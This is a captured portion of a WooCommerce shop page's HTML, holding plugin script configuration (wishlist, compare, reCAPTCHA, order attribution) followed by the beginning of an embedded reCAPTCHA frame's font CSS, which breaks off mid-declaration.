/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"28bf7167fb","remove":"b4ca088f61","reload":"a2eeecb91f"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 13:48:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8npbmzhk8b31
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 